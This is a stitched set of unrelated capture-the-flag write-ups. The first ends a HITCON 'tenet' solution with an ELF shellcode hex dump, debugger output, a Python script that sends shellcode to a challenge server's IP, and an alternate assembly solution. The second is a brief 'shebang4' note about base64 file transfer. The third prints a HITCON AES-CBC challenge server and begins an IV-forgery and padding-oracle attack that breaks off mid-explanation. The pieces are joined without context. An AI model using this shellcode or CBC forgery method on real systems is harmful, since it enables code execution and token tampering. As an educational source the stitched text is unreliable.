```00000000 7F 45 4C 46 02 01 01 00 00 00 00 00 00 00 00 00 .ELF............00000010 02 00 3E 00 00 00 00 00 00 00 AD DE 00 00 00 00 ..>........Þ....00000020 40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 @...............00000030 00 00 00 00 40 00 38 00 03 00 00 00 00 00 00 00 [email protected].........00000040 01 00 00 00 05 00 00 00 00 10 00 00 00 00 00 00 ................00000050 00 00 AD DE 00 00 00 00 00 00 AD DE 00 00 00 00 ...Þ.......Þ....00000060 8A 00 00 00 00 00 00 00 8A 00 00 00 00 00 00 00 Š.......Š.......00000070 00 10 00 00 00 00 00 00 01 00 00 00 06 00 00 00 ................00000080 00 00 00 00 00 00 00 00 00 00 17 02 00 00 00 00 ................00000090 00 00 17 02 00 00 00 00 01 00 00 00 00 00 00 00 ................000000A0 00 10 00 00 00 00 00 00 00 10 00 00 00 00 00 00 ................000000B0 51 E5 74 64 06 00 00 00 00 00 00 00 00 00 00 00 Qåtd............000000C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000000D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000000E0 10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000000F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000100 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000001A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000001B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000001C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000001D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000001E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000001F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000200 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000210 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000220 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000230 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000240 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000250 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000260 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000270 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000280 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000290 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000002A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000002B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000002C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000002D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000002E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000002F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000300 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000310 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000320 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000330 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000340 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000350 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000360 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000370 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000380 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000390 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000003A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000003B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000003C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000003D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000003E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000003F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000400 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000410 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000420 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000430 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000440 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000450 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000460 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000470 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000480 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000490 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000004A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000004B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000004C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000004D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000004E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000004F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000500 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000510 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000520 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000530 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000540 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000550 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000560 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000570 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000580 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000590 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000005A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000005B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000005C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000005D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000005E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000005F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000600 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000610 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000620 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000630 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000640 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000650 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000660 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000670 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000680 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000690 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000006A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000006B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000006C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000006D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000006E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000006F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000700 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000710 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000720 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000730 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000740 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000750 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000760 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000770 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000780 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000790 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000007A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000007B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000007C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000007D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000007E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000007F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000800 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000810 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000820 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000830 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000840 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000850 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000860 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000870 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000880 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000890 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000008A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000008B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000008C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000008D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000008E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000008F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000900 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000910 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000920 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000930 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000940 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000950 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000960 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000970 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000980 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000990 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000009A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000009B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000009C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000009D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000009E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000009F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000A00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000A10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000A20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000A30 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000A40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000A50 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000A60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000A70 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000A80 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000A90 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000AA0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000AB0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000AC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000AD0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000AE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000AF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000B00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000B10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000B20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000B30 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000B40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000B50 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000B60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000B70 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000B80 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000B90 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000BA0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000BB0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000BC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000BD0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000BE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000BF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000C00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000C10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000C20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000C30 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000C40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000C50 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000C60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000C70 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000C80 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000C90 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000CA0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000CB0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000CC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000CD0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000CE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000CF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000D00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000D10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000D20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000D30 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000D40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000D50 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000D60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000D70 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000D80 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000D90 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000DA0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000DB0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000DC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000DD0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000DE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000DF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000E00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000E10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000E20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000E30 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000E40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000E50 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000E60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000E70 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000E80 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000E90 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000EA0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000EB0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000EC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000ED0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000EE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000EF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000F00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000F10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000F20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000F30 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000F40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000F50 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000F60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000F70 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000F80 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000F90 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000FA0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000FB0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000FC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000FD0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000FE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00000FF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................00001000 EB 5A 6A 26 5F 6A 01 5E 31 C0 B0 9D 0F 05 6A 16 ëZj&_j.^1À°...j.00001010 5F 48 8D 15 14 00 00 00 52 6A 06 48 89 E2 6A 02 _H......Rj.H‰âj.00001020 5E 31 C0 B0 9D 0F 05 48 83 C4 10 C3 20 00 00 00 ^1À°...HƒÄ.à ...00001030 04 00 00 00 15 00 00 02 3E 00 00 C0 20 00 00 00 ........>..À ...00001040 00 00 00 00 15 00 01 00 0B 00 00 00 06 00 00 00 ................00001050 00 00 00 00 06 00 00 00 00 00 FF 7F E8 A1 FF FF ..........ÿ.è¡ÿÿ00001060 FF 48 89 E7 48 81 E7 00 F0 FF FF 48 81 EF 00 10 ÿH‰çH.ç.ðÿÿH.ï..00001070 02 00 48 C7 C6 00 40 02 00 48 31 C0 B0 0B 0F 05 ..HÇÆ[email protected]À°...00001080 B8 00 00 17 02 F3 0F 7E 00 C4 E3 7D 06 C0 00 B8 ¸....ó.~.Äã}.À.¸00001090 00 00 17 02 48 31 DB 48 89 18 B8 00 00 17 02 66 ....H1ÛH‰.¸....f000010A0 48 0F 7E C3 C4 E3 7D 06 C0 01 BF 01 00 00 00 B8 H.~ÃÄã}.À.¿....¸000010B0 3C 00 00 00 0F 34 <....4
```
Now we can test our implementation of the program with this file and we'll be able to see that we were able to display the flag.
```DebuggerChild PID: 12808Obtained PID: 12808 - status: 0x137FINSIDERIP FORWARD: 0xDEAD0080RIP FORWARD: 0xDEAD0085RIP FORWARD: 0xDEAD0089RIP FORWARD: 0xDEAD008FRIP FORWARD: 0xDEAD0094RIP FORWARD: 0xDEAD0097RIP FORWARD: 0xDEAD009ARIP FORWARD: 0xDEAD009FRIP FORWARD: 0xDEAD00A4RIP FORWARD: 0xDEAD00AARIP FORWARD: 0xDEAD00AFFINISH LOOPFINISH SWALLOWING COOKIERIP BACKWARD: 0xDEAD00AFRIP BACKWARD: 0xDEAD00AARIP BACKWARD: 0xDEAD00A4RIP BACKWARD: 0xDEAD009FRIP BACKWARD: 0xDEAD009ARIP BACKWARD: 0xDEAD0097RIP BACKWARD: 0xDEAD0094RIP BACKWARD: 0xDEAD008FRIP BACKWARD: 0xDEAD0089RIP BACKWARD: 0xDEAD0085RIP BACKWARD: 0xDEAD0080FINISH EXECUTING INSTRUCTIONS IN REVERSEhitcon{FLAG}```
Next we only need to obtain the actual flag from the provided server for which we can use a modified version of the [Gynvael Coldwind](https://gynvael.coldwind.pl/) [pwnbase.py](https://github.com/gynvael/stream-en/blob/master/065-tooooo/pwnbase.py) script. Our version is provided below:
```python#!/usr/bin/pythonimport osimport sysimport socket
def recvuntil(sock, txt): d = "" while d.find(txt) == -1: try: dnow = sock.recv(1) if len(dnow) == 0: return ("DISCONNECTED", d) except socket.timeout: return ("TIMEOUT", d) except socket.error as msg: return ("ERROR", d) d += dnow return ("OK", d)
def recvall(sock, n): d = "" while len(d) != n: try: dnow = sock.recv(n - len(d)) if len(dnow) == 0: return ("DISCONNECTED", d) except socket.timeout: return ("TIMEOUT", d) except socket.error as msg: return ("ERROR", d) d += dnow return ("OK", d)
# Proxy object for sockets.class gsocket(object): def __init__(self, *p): self._sock = socket.socket(*p)
def __getattr__(self, name): return getattr(self._sock, name)
def recvall(self, n): err, ret = recvall(self._sock, n) if err != OK: return False return ret
def recvuntil(self, txt): err, ret = recvuntil(self._sock, txt) if err != "OK": return False return ret
def go(): global HOST global PORT
# open socket s = gsocket(socket.AF_INET, socket.SOCK_STREAM) s.connect((HOST, PORT))
recvuntil(s, "Size of shellcode? (MAX: 2000)\n") print("Size of shellcode? (MAX: 2000)")
# open shellcode file with open("shellcode", "rb") as f: shellcode=bytes(f.read())
# compute shellcode size num = str(len(shellcode))
# send the shellcode size s.sendall(num + "\n") recvuntil(s, "Reading " + num + " bytes..")
# send the shellcode s.sendall(shellcode) print(s.recvuntil("\n")) print(s.recvuntil("\n")) print(s.recvuntil("\n")) print(s.recvuntil("\n"))
# close socket s.close()
HOST = '52.192.42.215'PORT = 9427
go()
```
If we run the task we'll be able to get the flag.
```Size of shellcode? (MAX: 2000)
Shellcode receieved. Launching Time Machine..
Perfect.
hitcon{whats happened happened, this is the mechanism of the world}```
That's it, the solution to the tenet task.
Another Solution----------------
Another shellcode solutioh was provided by [enedil](https://gist.github.com/enedil/596154c276497d24169e57bd209355a8) on IRC channel (if somebody knows his real name or blog, let me know and I'll add the link to his blog). The solution he provided is based on the fact that we control only the RIP values that are saved and then later replayed in reverse. Therefore, we control the RIP values that will be executed.
```asm[BITS 64]%macro check_bit 1 mov rcx, 1 shl rcx, %1 test rcx, rsi jz %%skip or rsi, rcx shl rcx, %1 mov rcx, 1 %%skip:%endmacro
xor esi, esimov rdi, [0x2170000]mov [0x2170000], rsimov rsi, rdimov rdi, rsi
%assign i 0%rep 4 check_bit i%assign i i+1%endrep
mov rdi, 0mov rax, 60syscall```
In this solution we basically test if certain bit in the value is set and if yes, we execute the **OR** instruction, which will set a certain bit in the value when going backwards, otherwise we jump over that part of the code and the bit will not be set. Since the cookie is a 64-bit value, we need to repeat the loop 64 times in order to set every bit of the value when going backwards.
|
# shebang4
 
```txtSince you have been doing so well, I thought I would make this an easy one.
- stephencurry396#4738```
---
Ok... this challenge's focus was on transferring the image file on the server to your local PC. We just used base64 to achieve that:
```bashcat flag.png | base64```
... now... copy the output and decode it on your own PC:
```bashecho '<copied_base64>' | base64 -d > flag.png```
... simply take a look at the image now:

... the flag is: `CYCTF{W3ll_1_gu3$$_th@t_w@s_actually_easy}` |
We are given a python script that represent a remote server:
$prob.py$```python#!/usr/bin/env python3from Crypto.Cipher import AESimport base64,random,hashlib,json,stringimport timefrom secret import *
class MyRandom: def __init__(self): self.mask = (1<<64)-1 self.offset = 0 self.magic = random.getrandbits(64) self.state = random.getrandbits(64)
def __iter__(self): return self
def __next__(self): self.state = (self.state * self.state) & self.mask self.offset = (self.offset + self.magic) & self.mask self.state = (self.state + self.offset) & self.mask self.state = ((self.state << 32) | (self.state >> 32)) & self.mask return self.state >> 32
def get_random(my_random, b): b //= 4 lst = [next(my_random) for i in range(b)] byte_lst = [] for v in lst: byte_lst.append(v%256) byte_lst.append((v>>8)%256) byte_lst.append((v>>16)%256) byte_lst.append((v>>24)%256) return bytes(byte_lst)
def pad(s): pad_len = 16-len(s)%16 return s+chr(pad_len)*pad_len
def unpad(s): v = ord(s[-1]) assert(s[-v:] == chr(v)*v) return s[:-v]
def proof_of_work(): proof = ''.join([random.choice(string.ascii_letters+string.digits) for _ in range(20)]) digest = hashlib.sha256(proof.encode()).hexdigest() print("SHA256(XXXX+%s) == %s" % (proof[4:],digest)) x = input('Give me XXXX:') if len(x)!=4 or hashlib.sha256((x+proof[4:]).encode()).hexdigest() != digest: exit()
if __name__ == '__main__': key = open('key','rb').read() flag = user_secret+admin_secret assert(flag.startswith('hitcon{')) assert(flag.endswith('}')) assert(len(user_secret)==16) assert(len(admin_secret)==16) proof_of_work() my_random = MyRandom() iv = get_random(my_random, 16) note = {} while True: try: msg = input("cmd: ") if msg == "register": name = input("name: ") if name == 'admin': print('no! I dont believe that') exit() data = {'secret': user_secret, 'who': 'user', "name": name} string = json.dumps(data) cipher = AES.new(key, AES.MODE_CBC, iv) encrypted = cipher.encrypt(pad(string).encode()).hex() send_data = {"cipher": encrypted} print("token: ",base64.b64encode(json.dumps(send_data).encode()).decode()) elif msg == "login": recv_data = json.loads(base64.b64decode(input("token: ").encode()).decode()) if 'iv' in recv_data: iv = bytes.fromhex(recv_data['iv']) encrypted = bytes.fromhex(recv_data['cipher']) cipher = AES.new(key, AES.MODE_CBC, iv) string = unpad(cipher.decrypt(encrypted).decode()) data = json.loads(string) if 'cmd' in data: if data['cmd'] == 'get_secret': if "who" in data and data["who"] == "admin" and data["name"] == 'admin': data["secret"] = admin_secret elif data['cmd'] == 'get_time': data['time'] = str(time.time()) elif data['cmd'] == 'note': note_name = get_random(my_random, 4).hex() note[note_name] = data['note'] data['note_name'] = note_name elif data['cmd'] == 'read_note': note_name = data['note_name'] data['note'] = note[note_name] string = json.dumps(data) cipher = AES.new(key, AES.MODE_CBC, iv) encrypted = cipher.encrypt(pad(string).encode()).hex() send_data = {"cipher": encrypted} print("token: ",base64.b64encode(json.dumps(send_data).encode()).decode()) except Exception as e: exit()```
Essentially we have the flag 32 byte long, divided in 2 parts *user_secret* and *admin_secret*, and 2 function $register$ and $login$.
In $register$ we can ask to encrypt a json that contains our username in the format:```python{"secret": user_secret, "who": "user", "name": user}```This json is encrypted and encoded in base64 and inserted inside a json:```python{"cipher": encrypted}```Inside $login$ we can input a json in the same format as above and we can also input a IV for the decryption of the ciphertext.
The objective of this challenge is to recover the two half of the flag, is possible to recover the first half with an orable attack on the decryption (more on the next part), instead, the second part is recoverable only sending a ciphertext to the login function with a json:```python{"secret": "", "cmd": "get_secret", "who": "admin", "user": "admin"}```Then the returned ciphertext contains the *admin_secret* in the first 3 block.
The encryption/decryption is done using AES-CBC with a random IV and the same key every session.
When decrypting the $login$ function check if the decrypted plaintext is padded correctly and then it load the the string into a json. If an exception is thrown the program terminate. Now, the second block of the ciphertext after the $login$ is always the encryption of:```on{123456789", "```Xorred with the first block of the ciphertext. 123456789 are the last 9 characters of the user secret (as the flag start with `hitcon{` and terminate with `}`). So we can input as IV the first block of ciphertext and the second block alone as ciphertext. The decryption should get the original plaintext incorrecly padded as it terminate with " and the json should throw an exception.

Using this schema we can calculate the new IV to use to obtain a target text knowing the original plaintext: ($P$ is the old plaintext and $T$ is the target plaintext after the decryption)
